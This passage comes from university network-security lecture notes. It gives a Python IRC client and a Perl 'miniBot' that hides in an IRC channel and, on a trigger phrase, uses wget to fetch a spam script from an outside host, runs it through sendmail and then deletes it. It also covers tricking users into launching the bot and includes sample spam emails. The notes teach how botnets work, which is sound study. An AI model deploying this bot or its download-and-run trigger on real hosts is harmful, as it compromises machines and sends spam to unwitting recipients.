– If the client receives the status code 433, that means the NICK usedby the client is not acceptable to the server.
• As explained in the comment block at the beginning of the script, youcan invoke this client with a command line like:
ircClient.pl irc.freenode.net 6667 botrow ##PurdueCompsec
where the first argument is the name of the server, the second
argument the port number, the third the nick you wish to use,
and the last the channel you wish to join. Note that many IRC
servers use the port 6667, but that is not always the case. So
before you can use the client shown above, you must find out the
hostname of a server in an IRC network and what port it uses
for incoming connection requests from clients.
• After the command shown above connects you with the chat
server, try the following commands for fun:
INFO (info about the server, developers, etc.)
LIST (will list all channels at the server)
NAMES #channel_name (will list all users currently in the channel)
JOIN #channel_name (if you wish to join that channel)
WHOIS user_name (will return info on that user)
TOPIC #channel_name (will show channel topic if set by operator)
39
Computer and Network Security by Avi Kak Lecture 29
Note that all commands must be uppercase. Also, you can be in
multiple channels simultaneously.
• Read the comment block at the beginning of the client script
above to see how text messages are broadcast to a channel. To
repeat, the following entry in your terminal window in which you
are running the script:
PRIVMSG ##PurdueCompsec :Hello channel members, I am here
will send the message “Hello channel members, I am here” to the
membership of the channel named in the line shown above. To
quit a chat session, all you have to do is to enter
QUIT
in the terminal window. Note that, as described in RFC 2812, it
is normal for the server to send you an ERROR message when
you quit a session with an IRC server.
• Shown next is the Python version of the command-line IRC client:
#!/usr/bin/env python
## ircClient.py
## Avi Kak ([email protected])
## April 9, 2017
## This is the Python version of the command-line IRC client.
##
## To make a connection, your command line should look like
##
## ircClient.py irc.freenode.net 6667 botrow ##PurdueCompsec
##
## where ’botrow’ is your nick and ’##PurdueCompsec’ the name of the channel.
40

Computer and Network Security by Avi Kak Lecture 29
## Obviously, ’irc.freenode.net’ is the hostname of the server and 6667 the port
## number.
##
## After you are connected, to send a text string to the server, enter
##
## PRIVMSG ##PurdueCompsec :your actual text message goes here
##
## where ’PRIVMSG’ is the command name for sending a text message and
## ’##PurdueCompsec’ the name of the channel. What comes after the colon is the
## text you want to send to to the channel. Similarly, if you want to announce to
## to the ##PurdueCompsec channel that you will be away for 10 minutes, you can
## enter
##
## AWAY ##PurdueCompsec :Back in 10 mins
##
## If you want yourself to be unmarked as being away, all you need to enter is
##
## AWAY
##
## without any arguments to the command. To quit a chat session, all you have to
## say is
##
## QUIT
##
## It is normal for the server to return an ERROR message when you quit.
##
## If you don’t know where the command names PRIVMSG, AWAY, QUIT, etc., come from,
## read the RFC1459 IRC standard. That standard defines a total of 40 such
## commands.
##
## Also try PING, WHO, WHOIS, USERS, PART, QUIT, NAMES, LIST, VERSION,
## STATS c, STATS l, STATS k, ADMIN, etc., with this command-line client.
import sys, socket, signal, os, re #(1)
if len(sys.argv) != 5: #(2)
sys.exit(’’’ Usage: Requires 4 arguments as in\n\n\n’’’
’’’ ircClient.py host port nick channel \n\n’’’
’’’ Example: ircClient.py irc.freenode.net 6667 botrow \##PurdueCompsec\n\n’’’)
def sock_close( signum, frame ): #(3)
global sock
sock.close
sys.exit(0)
signal.signal( signal.SIGINT, sock_close ) #(4)
server = sys.argv[1] #(5)
port = int(sys.argv[2]) #(6)
nick = sys.argv[3] #(7)
login = nick #(8)
channel = sys.argv[4] #(9)
try: #(10)
sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) #(11)
41

Computer and Network Security by Avi Kak Lecture 29
sock.connect((server, port)) #(12)
except socket.error, (value, message): #(13)
if sock: #(14)
sock.close() #(15)
else: #(16)
print("Could not establish a client socket: " + message) #(17)
sys.exit(1) #(18)
IRC_cmds = ’’’ADMIN AWAY CONNECT ERROR INFO INVITE
ISON JOIN KICK KILL LINKS LIST MODE
NAMES NICK NOTICE OPER PART PASS PING
PONG PRIVMSG QUIT REHASH RESTART SERVER
SQUIT STATS SUMMON TIME TOPIC TRACE
USER USERHOST USERS VERSION WALLOPS
WHO WHOIS WHOWAS’’’ #(19)
IRC_cmds = IRC_cmds.split() #(20)
sys.stderr.write("[Connected to " + server + " : " + str(port) + "]\n") #(21)
# Spawn a child process. The variable pid is set to the PID of the child process in
# the main parent process. However, in the child process, the value of PID is set to 0.
pid = os.fork() #(22)
if pid == 0: #(23)
# WE ARE IN THE CHILD PROCESS HERE:
# The job of the child process is to upload the locally generate messages to the
# Freenode server --- from where they get broadcast to all other channel members.
while True: #(24)
msg = sys.stdin.readline() #(25)
if msg is not None: #(26)
split_msg = filter(None, msg.split()) #(27)
if split_msg[0] in IRC_cmds: #(28)
sock.send(msg) #(29)
if split_msg[0] == ’QUIT’: break #(30)
else: #(31)
sys.stderr("Syntax error. Try again\n") #(31)
else:
# WE ARE IN THE PARENT PROCESS HERE.
# Use blocking read to receive messages incoming from the server and to respond to
# those messages appropriately. If there is a need to send a message to the server,
# a message that is not a reply to something received from the server, the child
# process will take care of that.
# But first you must log into the server. To log into a server that does not need
# a password, you need to send the NICK and USER messages to the server as shown
# below. See Section 3.1.3 of RFC 2812 for the syntax used for the USER message.
sock.send("NICK " + nick + "\r\n") #(32)
sock.send("USER " + login + " 0 * :A Handcrafted IRC Client\r\n") #(33)
while True: #(34)
input = ’’ #(35)
while True: #(36)
byte = sock.recv(1) #(37)
if byte == "\n": break #(38)
input += byte #(39)
# Check the numerical responses from the server.
if ’004’ in input: # connection established #(40)
# If connection established successfully, we terminate this ‘while’ loop
42

Computer and Network Security by Avi Kak Lecture 29
# and switch to the ‘while’ loop in line (i) for downloading chat from
# the server on a continuous basis:
break #(41)
elif ’PING’ in input:
# Some servers require sending back PONG with the same characters as
# received from the server:
print( "Found ping: " + input) #(42)
if ’:’ in input: #(43)
digits = input[input.find(’:’) + 1 : ] #(44)
sock.send( ’PONG ’ + digits + "\r\n") #(45)
elif ’433’ in input: #(46)
sys.exit("Nickname is already in use.") #(47)
print("Joining the channel\n") #(48)
sock.send(’JOIN ’ + channel + "\r\n") #(49)
print("Waiting for a reply\n") #(50)
while True: #(51)
input = ’’ #(52)
while True: #(53)
byte = sock.recv(1) #(54)
if byte == "\n": break #(55)
input += byte #(56)
regex = re.compile( r’^PING(.*)$’, re.IGNORECASE ) #(57)
m = re.search( regex, input ) #(58)
if m is not None: #(59)
sock.send("PONG " + m.group(1) + "\r\n") #(60)
else: #(61)
# It is this part of the parent process that displays the incoming chat:
# In the incoming chat, a remote user is identified with a string like
# "nick!login_name@host". We want to abbreviate that to just the nick:
regex = r’(^[^!]*)![^ ]*’ #(62)
m = re.search( regex, input ) #(63)
if m is not None: #(64)
input = re.sub(regex, m.group(1), input) #(65)
print(input) #(66)
43
Computer and Network Security by Avi Kak Lecture 29
29.6: PYTHON AND PERL CODE FOR AMINI BOT THAT SPEWS OUT
THIRD-PARTY SPAM
• The goal of this section is to “extract” from the IRC client scripts
presented in the previous section minimal possible code needed to
create a bot that would do the bidding of a bot-master in spewing
out spam.
• We will refer to these bots as “mini bots”. The Python version
is named miniBot.py and the Perl version miniBot.pl.
• The bots presented in this section have the following specific mis-
sion: When a bot receives the following incantation
abracadabra magic mailer
we want the bot to reach out to a third-party spam provider,
download a spam file containing email addresses and the content
for each address, and, finally, send the spam to the destination
addresses.
44

Computer and Network Security by Avi Kak Lecture 29
• In the rest of the section, I’ll first present the Perl version of the
mini bot and then the Python version. The order of presentation
merely reflects the order in which I wrote code for them. The
Perl version came into existence in 2015 and the Python version
in 2017.
• In order to keep simple this demonstration of spam-spewing bots,
it was necessary to create separate emailer files for the Perl and
the Python versions of the mini bot. That is, although the email
headers and the message content in both the Perl and the Python
version of the emailer files are identical, how they are packaged
is different for the two cases.
• So let’s start with the Perl version of the bot:
• We will assume that the spam provider has made available the
following sort of a file, named emailer, at his/her location:
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: cutiepie\@yourfriend.com \n";
print SENDMAIL "To: avi_kak\@yahoo.com \n";
print SENDMAIL "Subject: I am so lonely, please call \n\n";
print SENDMAIL "\n\nYou may not believe this, but I know you already.";
print SENDMAIL "I promise you will not regret it if you call me at 123-456-789.\n";
print SENDMAIL "\n\nIf you call, I will send you my photo that you will drool over. Call soon.\n";
print SENDMAIL "\n\n";
close SENDMAIL;
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: goodbuddy\@someoutfit.net \n";
print SENDMAIL "To: kak\@purdue.edu \n";
print SENDMAIL "Subject: you just won a lottery \n\n";
print SENDMAIL "\n\nYes, you have won loads of money.\n\n";
print SENDMAIL "\n\nYou can now have fun the rest of your life.\n\n";
print SENDMAIL "\n\n Call immediately at 123-456-789 to claim your prize.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;
45

Computer and Network Security by Avi Kak Lecture 29
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: hellokitty\@anotheroutfit.org \n";
print SENDMAIL "To: ack\@purdue.edu \n";
print SENDMAIL "Subject: Be a Romeo \n\n";
print SENDMAIL "\n\nOur medication was extensively tested over 1000 males in Eastern Carbozia and,";
print SENDMAIL " according to all, it produced amazing results.\n\n";
print SENDMAIL "\n\nNow you can please a woman like you have always wanted to.";
print SENDMAIL "\nCall immediately at 123-456-789 for a free-trial package.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;
....
....
Obviously, a spam file such as the one shown above could be
easily constructed by merging an email address file and a spam
content file. This spam file is meant to be executable by Perl. I
used the same spam file in Section 27.3 of Lecture 27.
• Shown below is the code for miniBot.pl:
#!/usr/bin/perl -w
## miniBot.pl
## A silly little bot by Avi Kak ([email protected])
##
## This is derived from the script ircClient.pl presented in Section 28.4
## of Lecture28 notes. The script uses code from Paul Mutton’s script "A
## Simple Perl IRC Client" and user feedback scriplets that can be
## downloaded from http://oreilly.com/pub/h/1964.
## For this bot to make a connection with an IRC server, someone has to
## execute, knowingly or unknowingly, the following command line:
##
## miniBot.pl server_address port nick channel
##
## This is a mini bot because it has only one exploit programmed into it:
## the bot sends out spam to a third-party mailing list. However, for
## that work, the host "infected" by this bot must have the sendmail MTA
## running.
## The bot’s exploit is triggered when it receives the following string
##
46

Computer and Network Security by Avi Kak Lecture 29
## abracadabra magic mailer
##
## from the IRC channel it is connected to. Note that the bot logs into
## the IRC server via the USER command:
##
## USER $login 8 * :some text
##
## as shown in line (O). As stated in RFC 2812 for IRC, the second
## argument to the USER command represents a bit mask that determines the
## various properties of the user in the channel. Using the number 8
## would cause the user to become invisible to others in the same
## channel.
use strict;
use IO::Socket; #(A)
use Cwd;
die "Usage: Requires 4 arguments as in\n\n" .
" $0 host port nick channel\n\n"
unless @ARGV == 4; #(B)
my $server = shift; #(C)
my $port = shift; #(D)
my $nick = shift; #(E)
my $login = $nick; #(F)
my $channel = shift; #(G)
my $sock = IO::Socket::INET->new(PeerAddr =>$server, #(H)
PeerPort =>$port, #(I)
Proto => ’tcp’) or #(J)
die; #(K)
$SIG{INT} = sub { $sock->close; exit 0; }; #(L)
STDOUT->autoflush(1); #(M)
print $sock "NICK $nick\r\n"; #(N)
print $sock "USER $login 8 * :from the miniBot\r\n"; #(O)
while (my $input = <$sock>) { #(P)
# Check the numerical responses from the server.
if ($input =~ /004/) { # connection established #(Q)
last; #(R)
} elsif($input =~ /PING/) { #(S)
if($input =~/:/) { #(T)
if(index($input, ":") != -1) { #(U)
my $digits = substr($input, index($input, ":") + 1,
(length($input) - index($input, ":"))); #(V)
print $sock "PONG $digits\r\n"; #(W)
}
}
} elsif ($input =~ /433/) { #(X)
die; #(Y)
}
}
47
Computer and Network Security by Avi Kak Lecture 29

print $sock "JOIN $channel\r\n"; #(Z)
while (my $input = <$sock>) { #(a)
chop $input; #(b)
if ($input =~ /^PING(.*)$/i) { #(c)
print $sock "PONG $1\r\n"; #(d)
} else { #(e)
$input =~ s/(^[^!]*)![^ ]*/$1/; #(f)
# print "$input\n"; #(g)
if ($input =~ "abracadabra magic mailer") { #(h)
my $dir = cwd; #(i)
chdir "/tmp"; #(j)
system("wget http://engineering.purdue.edu/kak/emailer_pl"); #(k)
system("perl emailer"); #(l)
unlink glob "emailer*"; #(m)
chdir $dir; #(n)
}
}
}
• Let’s say we “infect” a host and somehow “trick” a user logged
in at that host into clicking on a file that causes the execution of
the following command line
miniBot.pl server_network_address port nick channel
where, obviously, you’d have specified an IRC server for the first
argument, the port number relevant to that server, the nick that
you want your bot to use (it will be some innocuous name, for
obvious reasons), and, finally, the name of the channel. Presum-
ably, you as a bot master would have started up a new channel
at some publicly available IRC server and you’d therefore have
the operator privileges on the channel — although your having
operator privileges is not necessary for the miniBot’s exploit to
succeed.
• By monitoring the IRC channel, you as the bot master would
be able to tell whether or not a target machine was successfully
48
Computer and Network Security by Avi Kak Lecture 29
infected with the bot. Now all you have to do is to send the text
“abracadabra magic mailer” to the channel. When the miniBot
sees this incantation, it will automatically download the third-
party spam file and, assuming that the sendmail programming is
running on the infected machine, send spam out to its recipients.
• You can play with the miniBot.pl script in the following man-
ner:
1. In one window on the laptop, execute the following command to mon-
itor the outgoing email from your laptop (you don’t have to be rootfor this)
tail -f /var/log/mail.log
2. In a second window of the laptop, execute
miniBot.pl irc.freenode.net 6667 zelda ##PurdueCompsec
3. In a third window, now execute
ircClient.pl irc.freenode.net 6667 gilda ##PurdueCompsec
Note that the nick ‘gilda’ here is different from the nick ‘zilda’ shown
in the second step. [You can also use the mIRC client on the same laptop or
on another machine for this step.]
4. In the same third window as used in the previous step, now execute:
PRIVMSG ##PurdueCompsec :abracadabra magic mailer
If you chose to execute Step 3 through the mIRC client, you wouldneed to enter the message “abracadabra magic mailer” in the mIRC
client itself.
49
Computer and Network Security by Avi Kak Lecture 29

• Shown below are the relevant entries from the mail log file from
one of my runs with the miniBot exploit. This establishes the
fact that miniBot succeeded in spewing out “spam”:
May 21 01:43:53 pixie sendmail[28387]: n4L5hqGc028387: [email protected],
ctladdr=kak (1000/1000), delay=00:00:01, xdelay=00:00:01, mailer=relay,
pri=30193, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent
